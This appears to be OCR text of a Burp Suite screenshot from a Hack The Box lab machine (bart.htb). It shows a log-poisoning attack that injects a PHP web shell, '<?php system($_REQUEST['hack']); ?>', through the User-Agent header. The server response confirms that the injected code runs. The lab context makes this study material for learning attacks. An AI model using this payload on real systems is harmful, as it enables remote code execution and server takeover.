 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < ▾ > ▾ Target: http://internal-01.bart.htb HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 GET /log/log.php?filename=log.php&username=harvey HTTP/1.1
2 Host: internal-01.bart.htb
3 User-Agent: <?php system ($_REQUEST['hack']); ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=8qblj8a39096h5gfv4qajfbhl2
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Server: Microsoft-IIS/10.0
4 X-Powered-By: PHP/7.1.7
5 Date: Mon, 15 Nov 2021 06:09:30 GMT
6 Connection: close
7 Content-Length: 694
8
9 1[2021-11-15 09:06:26] - harvey - Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0[2021-11-15 09:06:29
10 <b>
Notice
</b>
Undefined index: hack in <b>
C:\inetpub\wwwroot\internal-01\log\log.php
</b>
on line <b>
50
</b>
<br />
11 <br />
12 <b>
Warning
</b>
system(): Cannot execute a blank command in <b>
C:\inetpub\wwwroot\internal-01\log\log.php
</b>
on line <b>
50
</b>
<br />
13
? Search... 0 matches
INSPECTOR
Done 883 bytes | 217 millis